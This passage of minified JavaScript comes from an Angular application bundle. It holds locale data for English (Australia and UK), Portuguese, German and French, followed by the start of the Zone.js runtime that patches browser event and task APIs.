h===1&&_===0?1:5;}t.ng.common.locales["en-au"]=["en-AU",[["am","pm"],e,e],e,[["Su.","M.","Tu.","W.","Th.","F.","Sa."],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mon","Tu","Wed","Th","Fri","Sat"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],1,[6,0],["d/M/yy","d MMM y","d MMMM y","EEEE, d MMMM y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","e","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"AUD","$","Australian Dollar",{AUD:["$"],BDT:[e,"Tk"],BRL:[e,"R$"],CAD:[e,"$"],CNY:[e,"\xA5"],CUP:[e,"\u20B1"],EGP:[e,"\xA3"],EUR:[e,"\u20AC"],GBP:[e,"\xA3"],HKD:[e,"$"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],ISK:[e,"Kr"],JPY:[e,"\xA5"],KRW:[e,"\u20A9"],MXN:[e,"$"],NZD:[e,"$"],PHP:[e,"\u20B1"],PYG:[e,"Gs"],SCR:["Rs"],SEK:[e,"Kr"],TWD:[e,"$"],USD:[e,"$"],UYU:[e,"$U"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[],XPF:["CFP"]},"ltr",o,[[["midnight","midday","morning","afternoon","evening","night"],e,["midnight","midday","in the morning","in the afternoon","in the evening","at night"]],[["midnight","midday","morning","afternoon","evening","night"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return h===Math.floor(h)&&h>=0&&h<=1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales.pt=["pt",[["AM","PM"],e,e],e,[["D","S","T","Q","Q","S","S"],["dom.","seg.","ter.","qua.","qui.","sex.","s\xE1b."],["domingo","segunda-feira","ter\xE7a-feira","quarta-feira","quinta-feira","sexta-feira","s\xE1bado"],["dom.","seg.","ter.","qua.","qui.","sex.","s\xE1b."]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["jan.","fev.","mar.","abr.","mai.","jun.","jul.","ago.","set.","out.","nov.","dez."],["janeiro","fevereiro","mar\xE7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"]],e,[["a.C.","d.C."],e,["antes de Cristo","depois de Cristo"]],0,[6,0],["dd/MM/y","d 'de' MMM 'de' y","d 'de' MMMM 'de' y","EEEE, d 'de' MMMM 'de' y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1} {0}",e,e,e],[",",".",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4\xA0#,##0.00","#E0"],"BRL","R$","Real brasileiro",{AUD:["AU$","$"],BYN:[e,"\u0440."],JPY:["JP\xA5","\xA5"],PHP:[e,"\u20B1"],PTE:["Esc."],RON:[e,"L"],SYP:[e,"S\xA3"],THB:["\u0E3F"],TWD:["NT$"],USD:["US$","$"]},"ltr",o,[[["meia-noite","meio-dia","da manh\xE3","da tarde","da noite","da madrugada"],e,e],[["meia-noite","meio-dia","manh\xE3","tarde","noite","madrugada"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","19:00"],["19:00","24:00"],["00:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales.de=["de",[["AM","PM"],e,e],e,[["S","M","D","M","D","F","S"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]],[["S","M","D","M","D","F","S"],["So","Mo","Di","Mi","Do","Fr","Sa"],["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan.","Feb.","M\xE4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],["Januar","Februar","M\xE4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","M\xE4r","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],["Januar","Februar","M\xE4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]],[["v. Chr.","n. Chr."],e,e],1,[6,0],["dd.MM.yy","dd.MM.y","d. MMMM y","EEEE, d. MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1}, {0}",e,"{1} 'um' {0}",e],[",",".",";","%","+","-","E","\xB7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"EUR","\u20AC","Euro",{ATS:["\xF6S"],AUD:["AU$","$"],BGM:["BGK"],BGO:["BGJ"],BYN:[e,"\u0440."],CUC:[e,"Cub$"],DEM:["DM"],FKP:[e,"Fl\xA3"],GHS:[e,"\u20B5"],GNF:[e,"F.G."],KMF:[e,"FC"],PHP:[e,"\u20B1"],RON:[e,"L"],RUR:[e,"\u0440."],RWF:[e,"F.Rw"],SYP:[],THB:["\u0E3F"],TWD:["NT$"],XXX:[],ZMW:[e,"K"]},"ltr",o,[[["Mitternacht","morgens","vorm.","mittags","nachm.","abends","nachts"],e,["Mitternacht","morgens","vormittags","mittags","nachmittags","abends","nachts"]],[["Mitternacht","Morgen","Vorm.","Mittag","Nachm.","Abend","Nacht"],e,["Mitternacht","Morgen","Vormittag","Mittag","Nachmittag","Abend","Nacht"]],["00:00",["05:00","10:00"],["10:00","12:00"],["12:00","13:00"],["13:00","18:00"],["18:00","24:00"],["00:00","05:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return h===0||h===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales.fr=["fr",[["AM","PM"],e,e],e,[["D","L","M","M","J","V","S"],["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],["di","lu","ma","me","je","ve","sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]],e,[["av. J.-C.","ap. J.-C."],e,["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]],1,[6,0],["dd/MM/y","d MMM y","d MMMM y","EEEE d MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1} {0}","{1}, {0}","{1} '\xE0' {0}",e],[",","\u202F",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"EUR","\u20AC","euro",{ARS:["$AR","$"],AUD:["$AU","$"],BEF:["FB"],BMD:["$BM","$"],BND:["$BN","$"],BYN:[e,"\u0440."],BZD:["$BZ","$"],CAD:["$CA","$"],CLP:["$CL","$"],CNY:[e,"\xA5"],COP:["$CO","$"],CYP:["\xA3CY"],EGP:[e,"\xA3E"],FJD:["$FJ","$"],FKP:["\xA3FK","\xA3"],FRF:["F"],GBP:["\xA3GB","\xA3"],GIP:["\xA3GI","\xA3"],HKD:[e,"$"],IEP:["\xA3IE"],ILP:["\xA3IL"],ITL:["\u20A4IT"],JPY:[e,"\xA5"],KMF:[e,"FC"],LBP:["\xA3LB","\xA3L"],MTP:["\xA3MT"],MXN:["$MX","$"],NAD:["$NA","$"],NIO:[e,"$C"],NZD:["$NZ","$"],PHP:[e,"\u20B1"],RHD:["$RH"],RON:[e,"L"],RWF:[e,"FR"],SBD:["$SB","$"],SGD:["$SG","$"],SRD:["$SR","$"],TOP:[e,"$T"],TTD:["$TT","$"],TWD:[e,"NT$"],USD:["$US","$"],UYU:["$UY","$"],WST:["$WS"],XCD:[e,"$"],XPF:["FCFP"],ZMW:[e,"Kw"]},"ltr",o,[[["minuit","midi","mat.","ap.m.","soir","nuit"],e,["minuit","midi","du matin","de l\u2019apr\xE8s-midi","du soir","du matin"]],[["minuit","midi","mat.","ap.m.","soir","nuit"],e,["minuit","midi","matin","apr\xE8s-midi","soir","nuit"]],["00:00","12:00",["04:00","12:00"],["12:00","18:00"],["18:00","24:00"],["00:00","04:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales["en-gb"]=["en-GB",[["a","p"],["am","pm"],e],[["am","pm"],e,e],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],e,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],1,[6,0],["dd/MM/y","d MMM y","d MMMM y","EEEE, d MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"GBP","\xA3","British Pound",{JPY:["JP\xA5","\xA5"],USD:["US$","$"]},"ltr",o,[[["mi","n","in the morning","in the afternoon","in the evening","at night"],["midnight","noon","in the morning","in the afternoon","in the evening","at night"],e],[["midnight","noon","morning","afternoon","evening","night"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);var be=globalThis;function pe(t){return(be.__Zone_symbol_prefix||"__zone_symbol__")+t;}function jt(){let t=be.performance;function e(G){t&&t.mark&&t.mark(G);}function o(G,u){t&&t.measure&&t.measure(G,u);}e("Zone");class n{static{this.__symbol__=pe;}static assertZonePatched(){if(be.Promise!==Z.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)");}static get root(){let u=n.current;for(;u.parent;)u=u.parent;return u;}static get current(){return I.zone;}static get currentTask(){return $;}static __load_patch(u,l,c=!1){if(Z.hasOwnProperty(u)){let w=be[pe("forceDuplicateZoneCheck")]===!0;if(!c&&w)throw Error("Already loaded patch: "+u);}else if(!be["__Zone_disable_"+u]){let w="Zone:"+u;e(w),Z[u]=l(be,n,L),o(w,w);}}get parent(){return this._parent;}get name(){return this._name;}constructor(u,l){this._parent=u,this._name=l?l.name||"unnamed":"<root>",this._properties=l&&l.properties||{},this._zoneDelegate=new h(this,this._parent&&this._parent._zoneDelegate,l);}get(u){let l=this.getZoneWith(u);if(l)return l._properties[u];}getZoneWith(u){let l=this;for(;l;){if(l._properties.hasOwnProperty(u))return l;l=l._parent;}return null;}fork(u){if(!u)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,u);}wrap(u,l){if(typeof u!="function")throw new Error("Expecting function got: "+u);let c=this._zoneDelegate.intercept(this,u,l),w=this;return function(){return w.runGuarded(c,this,arguments,l);};}run(u,l,c,w){I={parent:I,zone:this};try{return this._zoneDelegate.invoke(this,u,l,c,w);}finally{I=I.parent;}}runGuarded(u,l=null,c,w){I={parent:I,zone:this};try{try{return this._zoneDelegate.invoke(this,u,l,c,w);}catch(q){if(this._zoneDelegate.handleError(this,q))throw q;}}finally{I=I.parent;}}runTask(u,l,c){if(u.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(u.zone||le).name+"; Execution: "+this.name+")");let w=u,{type:q,data:{isPeriodic:D=!1,isRefreshable:z=!1}={}}=u;if(u.state===ae&&(q===oe||q===C))return;let ke=u.state!=X;ke&&w._transitionTo(X,T);let Q=$;$=w,I={parent:I,zone:this};try{q==C&&u.data&&!D&&!z&&(u.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,w,l,c);}catch(_e){if(this._zoneDelegate.handleError(this,_e))throw _e;}}finally{let _e=u.state;if(_e!==ae&&_e!==ue)if(q==oe||D||z&&_e===N)ke&&w._transitionTo(T,X,N);else{let Ce=w._zoneDelegates;this._updateTaskCount(w,-1),ke&&w._transitionTo(ae,X,ae),z&&(w._zoneDelegates=Ce);}I=I.parent,$=Q;}}scheduleTask(u){if(u.zone&&u.zone!==this){let c=this;for(;c;){if(c===u.zone)throw Error(`can not reschedule task to ${this.name} which is descendants of the original zone ${u.zone.name}`);c=c.parent;}}u._transitionTo(N,ae);let l=[];u._zoneDelegates=l,u._zone=this;try{u=this._zoneDelegate.scheduleTask(this,u);}catch(c){throw u._transitionTo(ue,N,ae),this._zoneDelegate.handleError(this,c),c;}return u._zoneDelegates===l&&this._updateTaskCount(u,1),u.state==N&&u._transitionTo(T,N),u;}scheduleMicroTask(u,l,c,w){return this.scheduleTask(new _(re,u,l,c,w,void 0));}scheduleMacroTask(u,l,c,w,q){return this.scheduleTask(new _(C,u,l,c,w,q));}scheduleEventTask(u,l,c,w,q){return this.scheduleTask(new _(oe,u,l,c,w,q));}cancelTask(u){if(u.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(u.zone||le).name+"; Execution: "+this.name+")");if(!(u.state!==T&&u.state!==X)){u._transitionTo(Y,T,X);try{this._zoneDelegate.cancelTask(this,u);}catch(l){throw u._transitionTo(ue,Y),this._zoneDelegate.handleError(this,l),l;}return this._updateTaskCount(u,-1),u._transitionTo(ae,Y),u.runCount=-1,u;}}_updateTaskCount(u,l){let c=u._zoneDelegates;l==-1&&(u._zoneDelegates=null);for(let w=0;w<c.length;w++)c[w]._updateTaskCount(u.type,l);}}let a={name:"",onHasTask:(G,u,l,c)=>G.hasTask(l,c),onScheduleTask:(G,u,l,c)=>G.scheduleTask(l,c),onInvokeTask:(G,u,l,c,w,q)=>G.invokeTask(l,c,w,q),onCancelTask:(G,u,l,c)=>G.cancelTask(l,c)};class h{get zone(){return this._zone;}constructor(u,l,c){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this._zone=u,this._parentDelegate=l,this._forkZS=c&&(c&&c.onFork?c:l._forkZS),this._forkDlgt=c&&(c.onFork?l:l._forkDlgt),this._forkCurrZone=c&&(c.onFork?this._zone:l._forkCurrZone),this._interceptZS=c&&(c.onIntercept?c:l._interceptZS),this._interceptDlgt=c&&(c.onIntercept?l:l._interceptDlgt),this._interceptCurrZone=c&&(c.onIntercept?this._zone:l._interceptCurrZone),this._invokeZS=c&&(c.onInvoke?c:l._invokeZS),this._invokeDlgt=c&&(c.onInvoke?l:l._invokeDlgt),this._invokeCurrZone=c&&(c.onInvoke?this._zone:l._invokeCurrZone),this._handleErrorZS=c&&(c.onHandleError?c:l._handleErrorZS),this._handleErrorDlgt=c&&(c.onHandleError?l:l._handleErrorDlgt),this._handleErrorCurrZone=c&&(c.onHandleError?this._zone:l._handleErrorCurrZone),this._scheduleTaskZS=c&&(c.onScheduleTask?c:l._scheduleTaskZS),this._scheduleTaskDlgt=c&&(c.onScheduleTask?l:l._scheduleTaskDlgt),this._scheduleTaskCurrZone=c&&(c.onScheduleTask?this._zone:l._scheduleTaskCurrZone),this._invokeTaskZS=c&&(c.onInvokeTask?c:l._invokeTaskZS),this._invokeTaskDlgt=c&&(c.onInvokeTask?l:l._invokeTaskDlgt),this._invokeTaskCurrZone=c&&(c.onInvokeTask?this._zone:l._invokeTaskCurrZone),this._cancelTaskZS=c&&(c.onCancelTask?c:l._cancelTaskZS),this._cancelTaskDlgt=c&&(c.onCancelTask?l:l._cancelTaskDlgt),this._cancelTaskCurrZone=c&&(c.onCancelTask?this._zone:l._cancelTaskCurrZone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;let w=c&&c.onHasTask,q=l&&l._hasTaskZS;(w||q)&&(this._hasTaskZS=w?c:a,this._hasTaskDlgt=l,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=this._zone,c.onScheduleTask||(this._scheduleTaskZS=a,this._scheduleTaskDlgt=l,this._scheduleTaskCurrZone=this._zone),c.onInvokeTask||(this._invokeTaskZS=a,this._invokeTaskDlgt=l,this._invokeTaskCurrZone=this._zone),c.onCancelTask||(this._cancelTaskZS=a,this._cancelTaskDlgt=l,this._cancelTaskCurrZone=this._zone));}fork(u,l){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,u,l):new n(u,l);}intercept(u,l,c){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,u,l,c):l;}invoke(u,l,c,w,q){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,u,l,c,w,q):l.apply(c,w);}handleError(u,l){return this._handleErrorZS?this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,u,l):!0;}scheduleTask(u,l){let c=l;if(this._scheduleTaskZS)this._hasTaskZS&&c._zoneDelegates.push(this._hasTaskDlgtOwner),c=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,u,l),c||(c=l);else if(l.scheduleFn)l.scheduleFn(l);else if(l.type==re)ne(l);else throw new Error("Task is missing scheduleFn.");return c;}invokeTask(u,l,c,w){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,u,l,c,w):l.callback.apply(c,w);}cancelTask(u,l){let c;if(this._cancelTaskZS)c=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,u,l);else{if(!l.cancelFn)throw Error("Task is not cancelable");c=l.cancelFn(l);}return c;}hasTask(u,l){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,u,l);}catch(c){this.handleError(u,c);}}_updateTaskCount(u,l){let c=this._taskCounts,w=c[u],q=c[u]=w+l;if(q<0)throw new Error("More tasks executed then were scheduled.");if(w==0||q==0){let D={microTask:c.microTask>0,macroTask:c.macroTask>0,eventTask:c.eventTask>0,change:u};this.hasTask(this._zone,D);}}}class _{constructor(u,l,c,w,q,D){if(this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=u,this.source=l,this.data=w,this.scheduleFn=q,this.cancelFn=D,!c)throw new Error("callback is not defined");this.callback=c;let z=this;u===oe&&w&&w.useG?this.invoke=_.invokeTask:this.invoke=function(){return _.invokeTask.call(be,z,this,arguments);};}static invokeTask(u,l,c){u||(u=this),ye++;try{return u.runCount++,u.zone.runTask(u,l,c);}finally{ye==1&&ce(),ye--;}}get zone(){return this._zone;}get state(){return this._state;}cancelScheduleRequest(){this._transitionTo(ae,N);}_transitionTo(u,l,c){if(this._state===l||this._state===c)this._state=u,u==ae&&(this._zoneDelegates=null);else throw new Error(`${this.type} '${this.source}': can not transition to '${u}', expecting state '${l}'${c?" or '"+c+"'":""}, was '${this._state}'.`);}toString(){return this.data&&typeof this.data.handleId<"u"?this.data.handleId.toString():Object.prototype.toString.call(this);}toJSON(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount};}}let p=pe("setTimeout"),S=pe("Promise"),F=pe("then"),v=[],A=!1,j;function V(G){if(j||be[S]&&(j=be[S].resolve(0)),j){let u=j[F];u||(u=j.then),u.call(j,G);}else be[p](G,0);}function ne(G){ye===0&&v.length===0&&V(ce),G&&v.push(G);}function ce(){if(!A){for(A=!0;v.length;){let G=v;v=[];for(let u=0;u<G.length;u++){let l=G[u];try{l.zone.runTask(l,null,null);}catch(c){L.onUnhandledError(c);}}}L.microtaskDrainDone(),A=!1;}}let le={name:"NO ZONE"},ae="notScheduled",N="scheduling",T="scheduled",X="running",Y="canceling",ue="unknown",re="microTask",C="macroTask",oe="eventTask",Z={},L={symbol:pe,currentZoneFrame:()=>I,onUnhandledError:ie,microtaskDrainDone:ie,scheduleMicroTask:ne,showUncaughtError:()=>!n[pe("ignoreConsoleErrorUncaughtError")],patchEventTarget:()=>[],patchOnProperties:ie,patchMethod:()=>ie,bindArguments:()=>[],patchThen:()=>ie,patchMacroTask:()=>ie,patchEventPrototype:()=>ie,isIEOrEdge:()=>!1,getGlobalObjects:()=>{},ObjectDefineProperty:()=>ie,ObjectGetOwnPropertyDescriptor:()=>{},ObjectCreate:()=>{},ArraySlice:()=>[],patchClass:()=>ie,wrapWithCurrentZone:()=>ie,filterProperties:()=>[],attachOriginToPatched:()=>ie,_redefineProperty:()=>ie,patchCallbacks:()=>ie,nativeScheduleMicroTask:V},I={parent:null,zone:new n(null,null)},$=null,ye=0;function ie(){}return o("Zone","Zone"),n;}function $t(){let t=globalThis,e=t[pe("forceDuplicateZoneCheck")]===!0;if(t.Zone&&(e||typeof t.Zone.__symbol__!="function"))throw new Error("Zone already loaded.");return t.Zone??=jt(),t.Zone;}var $e=Object.getOwnPropertyDescriptor,Qe=Object.defineProperty,et=Object.getPrototypeOf,Jt=Object.create,Zt=Array.prototype.slice,tt="addEventListener",nt="removeEventListener",Xe=pe(tt),Ye=pe(nt),we="true",De="false",Je=pe("");function rt(t,e){return Zone.current.wrap(t,e);}function ot(t,e,o,n,a){return Zone.current.scheduleMacroTask(t,e,o,n,a);}var K=pe,We=typeof window<"u",He=We?window:void 0,me=We&&He||globalThis,zt="removeAttribute";function it(t,e){for(let o=t.length-1;o>=0;o--)typeof t[o]=="function"&&(t[o]=rt(t[o],e+"_"+o));return t;}function Bt(t,e){let o=t.constructor.name;for(let n=0;n<e.length;n++){let a=e[n],h=t[a];if(h){let _=$e(t,a);if(!yt(_))continue;t[a]=(p=>{let S=function(){return p.apply(this,it(arguments,o+"."+a));};return Oe(S,p),S;})(h);}}}function yt(t){return t?t.writable===!1?!1:!(typeof t.get=="function"&&typeof t.set>"u"):!0;}var _t=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope,xe=!("nw"in me)&&typeof me.process<"u"&&me.process.toString()==="[object process]",st=!xe&&!_t&&!!(We&&He.HTMLElement),gt=typeof me.process<"u"&&me.process.toString()==="[object process]"&&!_t&&!!(We&&He.HTMLElement),Ge={},Ut=K("enable_beforeunload"),ut=function(t){if(t=t||me.event,!t)return;let e=Ge[t.type];e||(e=Ge[t.type]=K("ON_PROPERTY"+t.type));let o=this||t.target||me,n=o[e],a;if(st&&o===He&&t.type==="error"){let h=t;a=n&&n.call(this,h.message,h.filename,h.lineno,h.colno,h.error),a===!0&&t.preventDefault();}else a=n&&n.apply(this,arguments),t.type==="beforeunload"&&me[Ut]&&typeof a=="string"?t.returnValue=a:a!=null&&!a&&t.preventDefault();return a;};function lt(t,e,o){let n=$e(t,e);if(!n&&o&&$e(o,e)&&(n={enumerable:!0,configurable:!0}),!n||!n.configurable)return;let a=K("on"+e+"patched");if(t.hasOwnProperty(a)&&t[a])return;delete n.writable,delete n.value;let h=n.get,_=n.set,p=e.slice(2),S=Ge[p];S||(S=Ge[p]=K("ON_PROPERTY"+p)),n.set=function(F){let v=this;if(!v&&t===me&&(v=me),!v)return;typeof v[S]=="function"&&v.removeEventListener(p,ut),_&&_.call(v,null),v[S]=F,typeof F=="function"&&v.addEventListener(p,ut,!1);},n.get=function(){let F=this;if(!F&&t===me&&(F=me),!F)return null;let v=F[S];if(v)return v;if(h){let A=h.call(this);if(A)return n.set.call(this,A),typeof F[zt]=="function"&&F.removeAttribute(e),A;}return null;},Qe(t,e,n),t[a]=!0;}function pt(t,e,o){if(e)for(let n=0;n<e.length;n++)lt(t,"on"+e[n],o);else{let n=[];for(let a in t)a.slice(0,2)=="on"&&n.push(a);for(let a=0;a<n.length;a++)lt(t,n[a],o);}}var Me=K("originalInstance");function je(t){let e=me[t];if(!e)return;me[K(t)]=e,me[t]=function(){let a=it(arguments,t);switch(a.length){case 0:this[Me]=new e();break;case 1:this[Me]=new e(a[0]);break;case 2:this[Me]=new e(a[0],a[1]);break;case 3:this[Me]=new e(a[0],a[1],a[2]);break;case 4:this[Me]=new e(a[0],a[1],a[2],a[3]);break;default:throw new Error("Arg list too long.");}},Oe(me[t],e);let o=new e(function(){}),n;for(n in o)t==="XMLHttpRequest"&&n==="responseBlob"||function(a){typeof o[a]=="function"?me[t].prototype[a]=function(){return this[Me][a].apply(this[Me],arguments);}:Qe(me[t].prototype,a,{set:function(h){typeof h=="function"?(this[Me][a]=rt(h,t+"."+a),Oe(this[Me][a],h)):this[Me][a]=h;},get:function(){return this[Me][a];}});}(n);for(n in e)n!=="prototype"&&e.hasOwnProperty(n)&&(me[t][n]=e[n]);}function Pe(t,e,o){let n=t;for(;n&&!n.hasOwnProperty(e);)n=et(n);!n&&t[e]&&(n=t);let a=K(e),h=null;if(n&&(!(h=n[a])||!n.hasOwnProperty(a))){h=n[a]=n[e];let _=n&&$e(n,e);if(yt(_)){let p=o(h,a,e);n[e]=function(){return p(this,arguments);},Oe(n[e],h);}}return h;}function Gt(t,e,o){let n=null;function a(h){let _=h.data;return _.args[_.cbIdx]=function(){h.invoke.apply(this,arguments);},n.apply(_.target,_.args),h;}n=Pe(t,e,h=>function(_,p){let S=o(_,p);return S.cbIdx>=0&&typeof p[S.cbIdx]=="function"?ot(S.name,p[S.cbIdx],S,a):h.apply(_,p);});}function Oe(t,e){t[K("OriginalDelegate")]=e;}var ft=!1,qe=!1;function Wt(){try{let t=He.navigator.userAgent;if(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1)return!0;}catch{}return!1;}function xt(){if(ft)return qe;ft=!0;try{let t=He.navigator.userAgent;(t.indexOf("MSIE ")!==-1||t.indexOf("Trident/")!==-1||t.indexOf("Edge/")!==-1)&&(qe=!0);}catch{}return qe;}function ht(t){return typeof t=="function";}function dt(t){return typeof t=="number";}var Fe=!1;if(typeof window<"u")try{let t=Object.defineProperty({},"passive",{get:function(){Fe=!0;}});window.addEventListener("test",t,t),window.removeEventListener("test",t,t);}catch{Fe=!1;}var Vt={useG:!0},Ee={},Et={},Tt=new RegExp("^"+Je+"(\\w+)(true|false)$"),vt=K("propagationStopped");function Mt(t,e){let o=(e?e(t):t)+De,n=(e?e(t):t)+we,a=Je+o,h=Je+n;Ee[t]={},Ee[t][De]=a,Ee[t][we]=h;}function Xt(t,e,o,n){let a=n&&n.add||tt,h=n&&n.rm||nt,_=n&&n.listeners||"eventListeners",p=n&&n.rmAll||"removeAllListeners",S=K(a),F="."+a+":",v="prependListener",A="."+v+":",j=function(N,T,X){if(N.isRemoved)return;let Y=N.callback;typeof Y=="object"&&Y.handleEvent&&(N.callback=C=>Y.handleEvent(C),N.originalDelegate=Y);let ue;try{N.invoke(N,T,[X]);}catch(C){ue=C;}let re=N.options;if(re&&typeof re=="object"&&re.once){let C=N.originalDelegate?N.originalDelegate:N.callback;T[h].call(T,X.type,C,re);}return ue;};function V(N,T,X){if(T=T||t.event,!T)return;let Y=N||T.target||t,ue=Y[Ee[T.type][X?we:De]];if(ue){let re=[];if(ue.length===1){let C=j(ue[0],Y,T);C&&re.push(C);}else{let C=ue.slice();for(let oe=0;oe<C.length&&!(T&&T[vt]===!0);oe++){let Z=j(C[oe],Y,T);Z&&re.push(Z);}}if(re.length===1)throw re[0];for(let C=0;C<re.length;C++){let oe=re[C];e.nativeScheduleMicroTask(()=>{throw oe;});}}}let ne=function(N){return V(this,N,!1);},ce=function(N){return V(this,N,!0);};function le(N,T){if(!N)return!1;let X=!0;T&&T.useG!==void 0&&(X=T.useG);let Y=T&&T.vh,ue=!0;T&&T.chkDup!==void 0&&(ue=T.chkDup);let re=!1;T&&T.rt!==void 0&&(re=T.rt);let C=N;for(;C&&!C.hasOwnProperty(a);)C=et(C);if(!C&&N[a]&&(C=N),!C||C[S])return!1;let 